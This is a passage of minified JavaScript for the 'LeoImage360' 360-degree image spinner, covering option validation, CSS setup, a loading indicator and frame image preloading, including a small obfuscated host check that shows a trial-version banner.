            H = function(P) {
                var N, M, O, K, L;
                if (P.hasOwnProperty("oneOf")) {
                    K = P.oneOf.length;
                    for (N = 0; N < K; N++) {
                        for (M = N + 1; M < K; M++) {
                            if (J[P.oneOf[N]["type"]] > J[P.oneOf[M].type]) {
                                L = P.oneOf[N];
                                P.oneOf[N] = P.oneOf[M];
                                P.oneOf[M] = L
                            }
                        }
                    }
                }
                return P
            },
            I = function(N) {
                var M;
                M = N.hasOwnProperty("oneOf") ? N.oneOf : [N];
                if ("array" != C.jTypeOf(M)) {
                    return false
                }
                for (var L = M.length - 1; L >= 0; L--) {
                    if (!M[L].type || !J.hasOwnProperty(M[L].type)) {
                        return false
                    }
                    if (C.defined(M[L]["enum"])) {
                        if ("array" !== C.jTypeOf(M[L]["enum"])) {
                            return false
                        }
                        for (var K = M[L]["enum"].length - 1; K >= 0; K--) {
                            if (!D[M[L].type]({
                                    type: M[L].type
                                }, M[L]["enum"][K], true)) {
                                return false
                            }
                        }
                    }
                }
                if (N.hasOwnProperty("default") && !E(N, N["default"], true)) {
                    return false
                }
                return true
            },
            G = function(K) {
                this.schema = {};
                this.options = {};
                this.parseSchema(K)
            };
        C.extend(G.prototype, {
            parseSchema: function(M) {
                var L, K, N;
                for (L in M) {
                    if (!M.hasOwnProperty(L)) {
                        continue
                    }
                    K = (L + "").jTrim().jCamelize();
                    if (!this.schema.hasOwnProperty(K)) {
                        this.schema[K] = H(M[L]);
                        if (!I(this.schema[K])) {
                            throw "Incorrect definition of the '" + L + "' parameter in " + M
                        }
                        this.options[K] = undefined
                    }
                }
            },
            set: function(L, K) {
                L = (L + "").jTrim().jCamelize();
                if (C.jTypeOf(K) == "string") {
                    K = K.jTrim()
                }
                if (this.schema.hasOwnProperty(L)) {
                    B = K;
                    if (E(this.schema[L], K)) {
                        this.options[L] = B
                    }
                    B = null
                }
            },
            get: function(K) {
                K = (K + "").jTrim().jCamelize();
                if (this.schema.hasOwnProperty(K)) {
                    return C.defined(this.options[K]) ? this.options[K] : this.schema[K]["default"]
                }
            },
            fromJSON: function(L) {
                for (var K in L) {
                    this.set(K, L[K])
                }
            },
            getJSON: function() {
                var L = C.extend({}, this.options);
                for (var K in L) {
                    if (undefined === L[K] && undefined !== this.schema[K]["default"]) {
                        L[K] = this.schema[K]["default"]
                    }
                }
                return L
            },
            fromString: function(K) {
                F(K.split(";")).jEach(F(function(L) {
                    L = L.split(":");
                    this.set(L.shift().jTrim(), L.join(":"))
                }).jBind(this))
            },
            exists: function(K) {
                K = (K + "").jTrim().jCamelize();
                return this.schema.hasOwnProperty(K)
            },
            isset: function(K) {
                K = (K + "").jTrim().jCamelize();
                return this.exists(K) && C.defined(this.options[K])
            },
            jRemove: function(K) {
                K = (K + "").jTrim().jCamelize();
                if (this.exists(K)) {
                    delete this.options[K];
                    delete this.schema[K]
                }
            }
        });
        C.Options = G
    }(s));
    var f = u.$;
    var y = "";
    var k = {
        mousedown: window.navigator.pointerEnabled ? "pointerdown" : window.navigator.msPointerEnabled ? "MSPointerDown" : "mousedown",
        mouseup: window.navigator.pointerEnabled ? "pointerup" : window.navigator.msPointerEnabled ? "MSPointerUp" : "mouseup",
        mousemove: window.navigator.pointerEnabled ? "pointermove" : window.navigator.msPointerEnabled ? "MSPointerMove" : "mousemove",
        mouseover: window.navigator.pointerEnabled ? "pointerover" : window.navigator.msPointerEnabled ? "MSPointerOver" : "mouseover",
        mouseout: window.navigator.pointerEnabled ? "pointerout" : window.navigator.msPointerEnabled ? "MSPointerOut" : "mouseout"
    };
    var t = function(B) {
        return B.replace(/[!'()\s]/g, escape).replace(/\*/g, "%2A")
    };
    var A = function(C, E) {
        var D = u.$new(C),
            B = E.split(",");
        f(B).jEach(function(F) {
            D.jAddClass(F.jTrim())
        });
        D.jSetCss({
            position: "absolute",
            top: -10000,
            left: 0,
            visibility: "hidden"
        });
        document.body.appendChild(D);
        f(function() {
            this.jRemove()
        }).jBind(D).jDelay(100)
    };
    var a = ("ios" === u.browser.platform) ? 10 : Infinity;
    var l = "ios" === u.browser.platform && /CriOS\//.test(navigator.userAgent);
    var d = (function() {
        var B = navigator.userAgent.match(/windows nt ([0-9]{1,}[\.0-9]{0,})/i);
        return (B ? parseFloat(B[1]) : -1)
    })();
    var i = false;
    var z = false;
    var e = 150;
    var c = "LeoImage360";
    var x = ".LeoImage360";
    var p = "leoimage360-css-reset";
    var n;
    var h = (function() {
        var C, F, E, D, B;
        F = document;
        F = F.location;
        F = F.host;
        if (F.indexOf(v("coigmzaablav mac")) == -1 && F.indexOf(v("coigmzk}zg`i mac")) == -1) {
            B = ["2o.f|kh3,fzz~}4!!yyy coigmzaablav mac!coigm=8>!,.a`mbgme3,zfg} lb{|&'5,.zo|ikz3,Qlbo`e,.}zwbk3,maba|4.g`fk|gz5.zkvz#jkma|ozga`4.`a`k5,0Coigm.=8>(z|ojk5.z|gob.xk|}ga`2!o0", "#ff0000", 11, "normal", "", "center", "100%"]
        }
        return B
    })();

    function v(C, B, D) {
        for (D = 0, B = ""; D < C.length; B += String.fromCharCode(14 ^ C.charCodeAt(D++))) {}
        return B
    }

    function b() {
        u.addCSS(x, {
            padding: "0 !important",
            outline: "0 !important",
            display: "inline-block",
            "-moz-box-sizing": "border-box",
            "-webkit-box-sizing": "border-box",
            "box-sizing": "border-box",
            "font-size": "0 !important",
            "line-height": "100% !important",
            "max-width": "100%",
            "-webkit-transition": "none !important",
            "-moz-transition": "none !important",
            "-o-transition": "none !important",
            transition: "none !important"
        }, p);
        u.addCSS(x + " img", {
            border: "0 !important",
            padding: "0 !important",
            margin: "0 !important",
            height: "auto"
        }, p);
        u.addCSS(x + " > img", {
            width: "100%"
        }, p);
        8 === u.browser.ieMode && u.addCSS(".ie8-leoimage " + x + " > img", {
            "max-width": "none !important"
        }, p);
        7 === u.browser.ieMode && u.addCSS(".ie7-leoimage " + x + " > img", {
            width: "auto !important"
        }, p);
        5 === u.browser.ieMode && u.addCSS(".ie5-leoimage " + x + " img", {
            width: "auto !important"
        }, p);
        u.addCSS("." + c + "-container", {
            "text-align": "center !important;"
        }, p);
        u.addCSS("." + c + "-container:after", {
            content: '""',
            display: "inline-block",
            "vertical-align": "middle"
        }, p);
        u.addCSS("." + c + "-container " + x, {
            display: "inline-block !important",
            "vertical-align": "middle"
        }, p);
        u.addCSS(".leoimage-temporary-img img", {
            "max-height": "none !important",
            "max-width": "none !important"
        }, p);
        u.addCSS(".m360-tmp-hdn-cont", {
            display: "block !important",
            "min-height": "0 !important",
            "min-width": "0 !important",
            "max-height": "none !important",
            "max-width": "none !important",
            width: "10px !important",
            height: "10px !important",
            position: "absolute !important",
            top: "-10000px !important",
            left: "0 !important",
            overflow: "hidden !important",
            "-webkit-transform": "none !important",
            transform: "none !important",
            "-webkit-transition": "none !important",
            transition: "none !important"
        }, p)
    }
    f(document).jAddEvent("domready", function() {
        b()
    });
    var q = {
        rows: {
            type: "number",
            minimum: 1,
            "default": 1
        },
        columns: {
            type: "number",
            minimum: 1,
            "default": 36
        },
        "start-row": {
            oneOf: [{
                type: "string",
                "enum": ["auto"]
            }, {
                type: "number",
                minimum: 1
            }],
            "default": "auto"
        },
        "start-column": {
            oneOf: [{
                type: "string",
                "enum": ["auto"]
            }, {
                type: "number",
                minimum: 1
            }],
            "default": "auto"
        },
        "loop-row": {
            type: "boolean",
            "default": false
        },
        "loop-column": {
            type: "boolean",
            "default": true
        },
        "swap-rows-columns": {
            type: "boolean",
            "default": false
        },
        "reverse-row": {
            type: "boolean",
            "default": false
        },
        "reverse-column": {
            type: "boolean",
            "default": false
        },
        "row-increment": {
            type: "number",
            minimum: 1,
            "default": 1
        },
        "column-increment": {
            type: "number",
            minimum: 1,
            "default": 1
        },
        autospin: {
            type: "string",
            "enum": ["once", "twice", "infinite", "off"],
            "default": "once"
        },
        "autospin-start": {
            oneOf: [{
                type: "string"
            }, {
                type: "array"
            }],
            "default": "load"
        },
        "autospin-stop": {
            type: "string",
            "enum": ["click", "hover", "never"],
            "default": "click"
        },
        "autospin-speed": {
            type: "number",
            minimum: 0,
            "default": 3600
        },
        "autospin-direction": {
            type: "string",
            "enum": ["clockwise", "anticlockwise", "alternate-clockwise", "alternate-anticlockwise"],
            "default": "clockwise"
        },
        magnify: {
            type: "boolean",
            "default": true
        },
        "magnifier-width": {
            type: "number",
            "default": "80%"
        },
        "magnifier-shape": {
            type: "string",
            "enum": ["inner", "circle", "square"],
            "default": "inner"
        },
        fullscreen: {
            type: "boolean",
            "default": true
        },
        hint: {
            type: "boolean",
            "default": true
        },
        "initialize-on": {
            type: "string",
            "enum": ["load", "hover", "click"],
            "default": "load"
        },
        "mousewheel-step": {
            type: "number",
            minimum: 0,
            "default": 3
        },
        speed: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        sensitivity: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        sensitivityX: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        sensitivityY: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        spin: {
            type: "string",
            "enum": ["drag", "hover"],
            "default": "drag"
        },
        smoothing: {
            type: "boolean",
            "default": true
        },
        "right-click": {
            type: "boolean",
            "default": false
        },
        emulate3D: {
            type: "boolean",
            "default": false
        },
        onready: {
            type: "function",
            "default": u.$F
        },
        onstart: {
            type: "function",
            "default": u.$F
        },
        onstop: {
            type: "function",
            "default": u.$F
        },
        onzoomin: {
            type: "function",
            "default": u.$F
        },
        onzoomout: {
            type: "function",
            "default": u.$F
        },
        onspin: {
            type: "function",
            "default": u.$F
        },
        actionspin: {
            type: "function",
            "default": u.$F
        }
    };
    q = u.extend(q, {
        filename: {
            type: "string",
            "default": "auto"
        },
        filepath: {
            type: "string",
            "default": "auto"
        },
        "large-filename": {
            type: "string",
            "default": "auto"
        },
        "large-filepath": {
            type: "string",
            "default": "auto"
        },
        "row-digits": {
            type: "number",
            minimum: 1,
            "default": 2
        },
        "column-digits": {
            type: "number",
            minimum: 1,
            "default": 2
        },
        "row-start-index": {
            type: "number",
            minimum: 0,
            "default": 1
        },
        "column-start-index": {
            type: "number",
            minimum: 0,
            "default": 1
        },
        images: {
            type: "string"
        },
        "large-images": {
            type: "string"
        }
    });
    var g = function(B) {
        this.value = 0;
        this.placeholder = B;
        this.node = u.$new("div", {
            "class": "m360-loader"
        });
        this.reset()
    };
    g.prototype = {
        constructor: g,
        changePlaceholder: function(B) {
            this.placeholder = B;
            f(this.placeholder).append(this.node)
        },
        show: function() {
            f(this.placeholder).append(this.node);
            f(this.node).jGetSize();
            f(this.node).jAddClass("shown")
        },
        hide: function() {
            f(this.node).jRemoveClass("shown")
        },
        reset: function() {
            this.value = 0;
            this.setValue(0)
        },
        increment: function(B) {
            this.value += B;
            this.setValue(this.value + "%")
        },
        incrementByVal: function(B) {
            this.value = B;
            this.setValue(this.value + "%")
        },
        setValue: function(B) {
            if (Math.round(this.value) >= 100) {
                setTimeout(function() {
                    this.hide()
                }.jBind(this), 1)
            }
            f(this.node).setAttribute("data-progress", this.value.toFixed(0) + "%")
        }
    };
    var w = function(C, B) {
        this.o = f(C);
        this.canvas = null;
        this.canvasContext = null;
        this.backstageCanvas = null;
        this.backstageCtx = null;
        this.backstageCanvas2 = null;
        this.backstageCtx2 = null;
        this.imgContext = null;
        this.boundaries = {
            top: 0,
            left: 0,
            bottom: 0,
            right: 0
        };
        this.normalSize = {
            width: 0,
            height: 0
        };
        this.zoomSize = {
            width: 0,
            height: 0
        };
        this.fullScreenSize = {
            width: 0,
            height: 0
        };
        this.size = {
            width: 0,
            height: 0
        };
        this.boxSize = {
            width: 0,
            height: 0
        };
        this.boxBoundaries = {
            width: 0,
            height: 0
        };
        this.currentFrame = {
            row: 0,
            col: 0
        };
        this.concurrentImages = 6000;
        this.images = {
            small: f([]),
            fullscreen: f([]),
            zoom: f([])
        };
        this.imageQueue = {
            small: f([]),
            fullscreen: f([]),
            zoom: f([])
        };
        this.imageMap = {};
        this.loadedRows = {
            count: 0,
            indexes: f([])
        };
        this.pendingImages = {
            small: 0,
            fullscreen: 0,
            zoom: 0
        };
        this.bgImages = {
            url: f([]),
            position: f([])
        };
        this.bgURL = null;
        this.lastBgSize = {
            width: 0,
            height: 0
        };
        this.useMultiBackground = i && u.browser.features.multibackground;
        this.useXHR = z && u.browser.features.xhr2;
        this.canMagnify = true;
        this.imageLoadStarted = {
            small: 0,
            fullscreen: 0,
            zoom: 0
        };
        this.isFullScreen = false;
        this.fullScreenBox = null;
        this.fullscreenIcon = null;
        this.fullScreenImage = null;
        this.fullScreenFX = null;
        this.fullScreenExitFX = null;
        this.firstFullScreenRun = true;
        this.resizeCallback = null;
        this.reflowTimer = null;
        this.spinStarted = false;
        this.isVerticalSpin = false;
        this.borders = {
            x: 0,
            y: 0
        };
        this.imgCacheBox = u.$new("div").jAddClass("leoimage-temporary-img").jSetCss({
            position: "absolute",
            top: -1000,
            width: 10,
            height: 10,
            overflow: "hidden"
        }).jAppendTo(document.body);
        this.addedCSS = [];
        this.ppf = {
            x: 60,
            y: 60
        };
        this._options = new u.Options(q);
        this.option = f(function() {
            if (arguments.length > 1) {
                return this.set(arguments[0], arguments[1])
            } else {
                return this.get(arguments[0])
            }
        }).jBind(this._options);
        this.lang = new u.Options({
            "loading-text": {
                type: "string",
                "default": "Loading..."
            },
            "fullscreen-loading-text": {
                type: "string",
                "default": "Loading large spin..."
            },
            "hint-text": {
                type: "string",
                "default": "Drag to spin"
            },
            "mobile-hint-text": {
                type: "string",
                "default": "Swipe to spin"
            }
        });
        this.localString = f(function() {
            if (arguments.length > 1) {
                return this.set(arguments[0], arguments[1])
            } else {
                return this.get(arguments[0])
            }
        }).jBind(this.lang);
        this.run()
    };
    w.prototype.run = function() {
        var D = this;
        var E;
        while (this.o.firstChild && this.o.firstChild.tagName !== "IMG") {
            this.o.removeChild(this.o.firstChild)
        }
        if (this.o.firstChild.tagName !== "IMG") {
            throw "Error loading LeoImage 360. Cannot find image."
        }
        this.oi = this.o.replaceChild(this.o.firstChild.cloneNode(false), this.o.firstChild);
        this._options.fromJSON(u.extend(window.LeoImage360Options || {}, LeoImage360.options));
        this.lang.fromJSON(u.extend(window.LeoImage360Lang || {}, LeoImage360.lang));
        this._options.fromString(this.o.getAttribute("data-options") || this.o.getAttribute("data-leoimage360-options") || "");
        this.sis = f(f((this.option("images") || "").jTrim().split(" ")).filter(function(F) {
            return "" !== F
        }));
        this.bis = f(f((this.option("large-images") || "").jTrim().split(" ")).filter(function(F) {
            return "" !== F
        }));
        if (true === this.option("swap-rows-columns")) {
            E = this.option("rows");
            this.option("rows", this.option("columns"));
            this.option("columns", E);
            E = this.option("loop-row");
            this.option("loop-row", this.option("loop-column"));
            this.option("loop-column", E)
        }
        if (isNaN(parseInt(this.option("row-increment")))) {
            this._options.set("row-increment", this._options.defaults["row-increment"])
        }
        if (isNaN(parseInt(this.option("column-increment")))) {
            this._options.set("column-increment", this._options.defaults["column-increment"])
        }
        this._options.set("columns", Math.floor(this.option("columns") / this.option("column-increment")));
        this._options.set("rows", Math.floor(this.option("rows") / this.option("row-increment")));
        if (!this._options.isset("sensitivity") && this._options.isset("speed")) {
            this.option("sensitivity", this.option("speed"))
        }
        if (!this._options.isset("sensitivityX") && this._options.isset("sensitivity")) {
            this.option("sensitivityX", this.option("sensitivity"))
        }
        if (!this._options.isset("sensitivityY") && this._options.isset("sensitivity")) {
            this.option("sensitivityY", this.option("sensitivity"))
        }
        this._options.set("autospin-start", this.option("autospin-start").split(","));
        (u.browser.touchScreen && "hover" === this.option("autospin-stop")) && this._options.set("autospin-stop", "click");
        if ("never" === this.option("autospin-stop") || ("infinite" == this.option("autospin") && f(this.option("autospin-start")).contains("click"))) {
            this.option("magnify", false)
        }
        isNaN(parseInt(this.option("mousewheel-step"), 10)) && this._options.set("mousewheel-step", 3);
        ("infinite" === this.option("autospin") && "hover" === this.option("autospin-stop")) && this._options.set("hint", false);
        !this._options.exists("hint") && ("infinite" === this.option("autospin") && "click" === this.option("autospin-stop") && f(this.option("autospin-start")).contains("click")) && this._options.set("hint", false);
        ("string" == u.jTypeOf(this.option("onready"))) && ("function" == u.jTypeOf(window[this.option("onready")])) && this._options.set("onready", window[this.option("onready")]);
        ("string" == u.jTypeOf(this.option("onspin"))) && ("function" === u.jTypeOf(window[this.option("onspin")])) && this._options.set("onspin", window[this.option("onspin")]);
        ("string" == u.jTypeOf(this.option("onzoomin"))) && ("function" === u.jTypeOf(window[this.option("onzoomin")])) && this._options.set("onzoomin", window[this.option("onzoomin")]);
        ("string" == u.jTypeOf(this.option("onzoomout"))) && ("function" === u.jTypeOf(window[this.option("onzoomout")])) && this._options.set("onzoomout", window[this.option("onzoomout")]);
        ("function" !== u.jTypeOf(this.option("onspin"))) && this.option.set("onspin", u.F);
        ("function" !== u.jTypeOf(this.option("onzoomin"))) && this.option.set("onzoomin", u.F);
        ("function" !== u.jTypeOf(this.option("onzoomout"))) && this.option.set("onzoomout", u.F);
        try {
            if (m) {
                n.append(u.$new("div", {}, {
                    display: "none",
                    visibility: "hidden"
                }).append(document.createTextNode(m)));
                m = undefined
            }
        } catch (C) {}
        this.o.jAddEvent("click", function(F) {
            F.stop()
        }).jAddEvent("dragstart", function(F) {
            F.stop()
        }).jAddEvent("selectstart", function(F) {
            F.stop()
        }).jSetCss({
            "-webkit-user-select": "none",
            "-webkit-touch-callout": "none",
            "-webkit-tap-highlight-color": "transparent",
            "ms-user-select": "none",
            "ms-touch-action": "none"
        });
        if (true !== this.option("right-click")) {
            this.o.jAddEvent("contextmenu", function(F) {
                F.stop();
                return false
            })
        }
        (function B() {
            var F, G;
            if (!this.o.firstChild.getAttribute("src")) {
                B.jBind(this).jDelay(100);
                return
            }
            if (!this.sis.length) {
                F = this.prepareFilename(this.o.firstChild.getAttribute("src"), this.option("filepath"), this.option("filename"), true);
                this._options.set("filepath", F.path);
                this._options.set("filename", F.tpl);
                F = this.prepareFilename(this.o.getAttribute("href") || "", this.option("large-filepath"), this.option("large-filename"));
                this._options.set("large-filepath", F.path);
                this._options.set("large-filename", F.tpl);
                if ("auto" == this.option("large-filename")) {
                    this._options.set("fullscreen", false);
                    this._options.set("magnify", false)
                }
            }!parseInt(this.option("start-row"), 10) && this._options.set("start-row", 1);
            !parseInt(this.option("start-column"), 10) && this._options.set("start-column", 1);
            parseInt(this.option("start-row"), 10) > parseInt(this.option("rows"), 10) && this._options.set("start-row", this.option("rows"));
            parseInt(this.option("start-column"), 10) > parseInt(this.option("columns"), 10) && this._options.set("start-column", this.option("columns"));
            if (true === this.option("reverse-row")) {
                this.option("start-row", this.option("rows") + 1 - this.option("start-row"))
            }
            if (true === this.option("reverse-column")) {
                this.option("start-column", this.option("columns") + 1 - this.option("start-column"))
            }
            if (true === this.option("swap-rows-columns")) {
                G = this.option("start-row");
                this.option("start-row", this.option("start-column"));
                this.option("start-column", G)
            }
            new u.ImageLoader(this.o.firstChild, {
                onload: f(function(J) {
                    var I, L = false,
                        K = f(function() {
                            if (!L) {
                                L = true;
                                f(this.preInit).call(this)
                            }
                        }).jBind(this),
                        H = f(function() {
                            this.normalSize = I.jGetSize();
                            I.parentNode.jRemove();
                            if (this.normalSize.width < 50) {
                                this.normalSize = J.jGetSize()
                            }
                            if (f(this.o).jGetSize().width < 50) {
                                this.o.jSetCssProp("max-width", "none")
                            }
                            switch (this.option("initialize-on")) {
                                case "hover":
                                    this.o.jSetCss({
                                        visibility: "visible"
                                    }).jAddEvent("mouseover", K);
                                    break;
                                case "click":
                                    this.o.jSetCss({
                                        visibility: "visible"
                                    }).jAddEvent("click", K);
                                    break;
                                default:
                                    K()
                            }
                        }).jBind(this);
                    I = f(J.img.cloneNode(false)).jAppendTo(u.$new("div").jAddClass("leoimage-temporary-img").jSetCss({
                        position: "absolute",
                        top: -10000,
                        width: 10,
                        height: 10,
                        overflow: "hidden"
                    }).jAppendTo(document.body));
                    H.jDelay(1)
                }).jBind(this)
            })
        }).call(this)
    };
    w.prototype.prepareFilename = function(B, O, J, F) {
        var K = {
            path: O,
            tpl: J.replace(/(\/|\\)/ig, "")
        };
        var E;
        var D;
        var H;
        var C;
        var L = 0;
        var M = 0;
        var I = 0;
        var N = "1";
        var G = "1";
        if (!B) {
            return K
        }
        B = B.split("/");
        D = B.pop();
        H = D.match(/^([^#?]+)([\?#].*)?$/);
        if (!H) {
            H = ["", D, ""]
        }
        J = H[1];
        O = (B.join("/") + "/").replace(/^\/$/, "");
        J = J.split(".");
        E = (J.length > 1 ? "." + J.pop() : "") + (H[2] || "");
        J = J.join(".");
        F || (F = false);
        K.path = "auto" == K.path ? O : K.path.replace(/\/$/, "") + "/";
        if ("auto" == K.tpl) {
            K.tpl = J.replace(/(\d?\d{1,})\-?(\d?\d{1,})?$/, function(S, Q, P) {
                var R;
                if (undefined !== P && null !== P && "" !== P) {
                    N = Q;
                    G = P;
                    R = "{row}-{col}"
                } else {
                    G = Q;
                    R = "{col}"
                }
                return R
            }) + E
        } else {
            if (C = new RegExp(K.tpl.replace(/(\$|\?)/g, "\\$1").replace(/({row}|{col})/g, f(function(Q, P) {
                    if ("{row}" === P) {
                        M = ++L
                    }
                    if ("{col}" === P) {
                        I = ++L
                    }
                    return "(0{0,}[1-9]{1," + ("{row}" === P && this._options.exists("row-digits") ? this.option("row-digits") : "{col}" === P && this._options.exists("column-digits") ? this.option("column-digits") : "") + "})"
                }).jBind(this))).exec(J + E)) {
                if (M) {
                    N = C[M]
                }
                if (I) {
                    G = C[I]
                }
            } else {
                if (C = new RegExp(K.tpl.replace(/(\$|\?)/g, "\\$1").replace(/({row}|{col})/g, f(function(Q, P) {
                        return "(\\d{1," + ("{row}" === P && this._options.exists("row-digits") ? this.option("row-digits") : "{col}" === P && this._options.exists("column-digits") ? this.option("column-digits") : "") + "})"
                    }).jBind(this))).exec(J + E)) {
                    if (M) {
                        N = C[M]
                    }
                    if (I) {
                        G = C[I]
                    }
                }
            }
        }
        if (F) {
            if (!this._options.exists("row-digits")) {
                this._options.set("row-digits", N.length)
            }
            if (!this._options.exists("column-digits")) {
                this._options.set("column-digits", G.length)
            }
        }
        if ("auto" == this.option("start-row")) {
            this._options.set("start-row", N.jToInt())
        }
        if ("auto" == this.option("start-column")) {
            this._options.set("start-column", G.jToInt())
        }
        return K
    };
    w.prototype.prepareUrl = function(E, B, D) {
        function C(F, G) {
            return Array(Math.max(G - ("" + F).length + 1, 0)).join("0") + F
        }
        D = D === true ? "large-" : "";
        if (this.sis.length) {
            if (D && !this.bis.length) {
                return ""
            }
            return this[(D) ? "bis" : "sis"][(E - 1) * this.option("columns") + B - 1]
        }
        E = C(this.option("row-start-index") + (E - 1) * this.option("row-increment"), this.option("row-digits"));
        B = C(this.option("column-start-index") + (B - 1) * this.option("column-increment"), this.option("column-digits"));
        return t(this.option(D + "filepath") + this.option(D + "filename").split("{row}").join(E).split("{col}").join(B))
    };
    w.prototype.getImageURL = function(F, E, D) {
        var B = null,
            C = "";
        D || (D = "small");
        B = this.getImageInfo(F, E, D);
        B && (C = B.url);
        return C
    };
    w.prototype.getImageInfo = function(E, D, C) {
        var B = null,
            F;
        C || (C = "small");
        if (true === this.option("swap-rows-columns")) {
            F = E;
            E = D;
            D = F
        }
        (true === this.option("reverse-row")) && (E = this.option("rows") + 1 - E);
        (true === this.option("reverse-column")) && (D = this.option("columns") + 1 - D);
        B = {
            url: this.prepareUrl(E, D, "fullscreen" === C || "zoom" === C),
            left: 0,
            top: 0
        };
        return B || null
    };
    w.prototype.onImageLoadProgress = function(D, C, B) {
        if (f(this.imageMap[C]).filter(function(E) {
                return ("small" !== D || this.isVerticalSpin || E.row === this.option("start-row") - 1)
            }, this).length) {
            this.progressBar.increment(B * this.progressBar.step)
        }
    };
    w.prototype.onImageLoaded = function(E, D, H) {
        var G = f([]),
            B, C = 1,
            F = function(J, I) {
                return J - I
            };
        this.pendingImages[E]--;
        if (this.useMultiBackground) {
            C = this.bgImages.url.push('url("' + H.img.getAttribute("src") + '")');
            this.bgImages.position.push("0px -10000px");
            if (!l || "fullscreen" !== E) {
                this.bgURL = this.bgImages.url.join(",")
            }
        }
        if (!this.useMultiBackground && !this.imageMap[D].URLCached) {
            if (!u.browser.features.canvas) {
                this.imgCacheBox.append(H.img)
            }
            this.imageMap[D].URLCached = true
        }
        f(f(this.imageMap[D]).filter(function(I) {
            return I.type === E
        })).jEach(function(K, J, I) {
            K.img.framesOnImage = I.length;
            K.img.bgIndex = C - 1;
            K.img.bgURL = "url('" + H.img.getAttribute("src") + "')";
            K.img.complete = true;
            K.img.loaded = H.ready;
            K.img.cachedObject = H.img;
            G.contains(K.row) || G.push(K.row)
        });
        this.onImageLoadProgress(E, D, 1);
        if ("small" == E) {
            f(G).jEach(function(I) {
                if (!f(this.images[E][I]).filter(function(J) {
                        return J.complete !== true
                    }).length) {
                    this.loadedRows.count++;
                    this.loadedRows.indexes.push(I);
                    this.loadedRows.indexes.sort(F);
                    this.current && this.checkJumpRowCol(this.currentFrame.row, this.currentFrame.col);
                    if ((l && this.useMultiBackground) || this.isVerticalSpin ? (!this.imageQueue[E].length && 0 === this.pendingImages[E]) : I === this.option("start-row") - 1) {
                        setTimeout(function() {
                            this.progressBar.hide();
                            this.init()
                        }.jBind(this), 1)
                    }
                }
            }, this)
        }
        if (!(l && this.useMultiBackground) && this.isFullScreen && "fullscreen" == E) {
            this.jump_(this.currentFrame.row, this.currentFrame.col)
        }
        if (!this.imageQueue[E].length) {
            if ((l && this.useMultiBackground) && this.isFullScreen && "fullscreen" == E && 0 === this.pendingImages[E]) {
                this.bgURL = this.bgImages.url.join(",");
                this.jump_(this.currentFrame.row, this.currentFrame.col)
            }
            return
        }
        if (this.pendingImages[E] < this.concurrentImages && this.imageQueue[E].length) {
            this.pendingImages[E]++;
            D = this.imageQueue[E].shift();
            new u.ImageLoader(D, {
                xhr: this.useXHR,
                oncomplete: this.onImageLoaded.jBind(this, E, D)
            })
        }
    };
    w.prototype.preloadImages = function(E, J, C) {
        E || (E = "small");
        var G = this.option("columns"),
            K = this.option("rows"),
            D = 0,
            H, F, I, B;
        F = J;
        H = C;
        this.images[E] = new Array(K);
        do {
            this.images[E][F - 1] = new Array(G);
            do {
                I = this.getImageInfo(F, H, E);
                if (!this.imageQueue[E].contains(I.url)) {
                    ("small" == E && (F == J || this.isVerticalSpin)) && D++;
                    this.imageQueue[E].push(I.url)
                }
                I.left *= -1;
                I.top *= -1;
                I.bgIndex = 0;
                I.framesOnImage = 1;
                I.loaded = false;
                I.complete = false;
                this.images[E][F - 1][H - 1] = I;
                this.imageMap[I.url] || (this.imageMap[I.url] = f([]));
                this.imageMap[I.url].push({
                    row: F - 1,
                    type: E,
                    img: this.images[E][F - 1][H - 1]
                });
                --H < 1 && (H = G)
            } while (H != C);
            --F < 1 && (F = K)
        } while (F != J);
        if (this.imageQueue[E].length === K * G) {
            this.useXHR = false
        }
        this.progressBar.step = 100 / ("small" == E ? D : this.imageQueue[E].length);
        this.progressBar.show(E === "small" ? "center" : "auto", (this.useXHR || 100 !== this.progressBar.step) ? true : false);
        this.imageLoadStarted[E] = u.now();
        while (this.pendingImages[E] < G && this.imageQueue[E].length) {
            B = this.imageQueue[E].shift();
            new u.ImageLoader(B, {
                xhr: this.useXHR,
                oncomplete: this.onImageLoaded.jBind(this, E, B),
                onxhrerror: f(function() {
                    if (100 === this.progressBar.step) {
                        this.progressBar.setIncrementalStyle(false)
                    }
                }).jBind(this)
            });
            this.pendingImages[E]++
        }
    };
    w.prototype.preInit = function(D) {
        var C = {},
            B = null;
        if (!D && (this.option("fullscreen") || this.option("magnify"))) {
            new u.ImageLoader(this.prepareUrl(1, 1, true), {
                onload: f(function(F) {
                    this.zoomSize = F.jGetSize();
                    this.fullScreenSize = F.jGetSize()
                }).jBind(this),
                onerror: f(function(F) {
                    this._options.set("fullscreen", false);
                    this._options.set("magnify", false)
                }).jBind(this),
                oncomplete: f(function(F) {
                    this.preInit(true)
                }).jBind(this)
            });
            return
        }
        this.isVerticalSpin = (1 === this.option("columns") && this.option("rows") > 1);
        this.size = f(this.o.firstChild).jGetSize();
        if (0 === this.size.height) {
            this.preInit.jBind(this, true).jDelay(500);
            return
        }
        C = {
            id: "m360-box-" + Math.floor(Math.random() * u.now())
        };
        B = u.addCSS("#" + C.id + ":after", {
            "padding-bottom": (this.normalSize.height / this.normalSize.width) * 100 + "% !important"
        }, p);
        if (B > -1) {
            this.addedCSS.push(B)
        }
        this.wrapper = u.$new("div", C).jAddClass(c + "-container").jSetCss({
            display: "inline-block",
            overflow: "hidden",
            position: "relative",
            "text-align": "center",
            width: "100%",
			"max-width": this.normalSize.width,
        }).enclose(this.o.jSetCss({
            display: "inline-block",
            visibility: "visible",
            overflow: "hidden",
            position: "relative",
            "vertical-align": "middle",
            "text-decoration": "none",
            color: "#000",
            "background-repeat": "no-repeat"
        }));
        this.o.firstChild.jSetCss({
            width: "100%"
        });
        if (u.browser.trident && u.browser.ieMode < 9) {
            this.o.jSetCss({
                "background-image": "none",
                filter: 'progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod="scale", src="' + t(this.o.firstChild.getAttribute("src")) + '")'
            })
        }
        this.o.jSetCss({
            "backface-visibility": "hidden",
            transform: "translate3d(0,0,0)"
        });
        this.size = f(this.o).jGetSize();
        if (u.browser.features.canvas) {
            this.backstageCanvas = u.$new("canvas");
            this.backstageCtx = this.backstageCanvas.getContext("2d");
            this.backstageCanvas2 = u.$new("canvas");
            this.backstageCtx2 = this.backstageCanvas2.getContext("2d");
            this.canvas = u.$new("canvas").jSetCss({
                display: "block",
